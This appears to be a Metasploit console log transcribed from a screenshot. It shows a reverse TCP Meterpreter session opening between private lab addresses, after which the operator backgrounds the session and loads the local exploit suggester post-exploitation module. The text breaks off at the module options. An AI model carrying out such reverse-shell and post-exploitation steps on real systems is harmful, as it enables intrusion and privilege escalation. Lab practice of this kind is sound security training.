 [*] Started reverse TCP handler on 0.0.0.0:7777
[*] Sending stage (3020772 bytes) to 192.168.158.158
[*] Meterpreter session 1 opened (192.168.158.129:7777 → 192.168.158.158:57038) at 2023-06-05 20:12:25 +0
800
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > search suggester
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 post/multi/recon/local_exploit_suggester normal No Multi Recon Local Exploit
Suggester
Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_s
uggester
msf6 exploit(multi/handler) > use 0
msf6 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):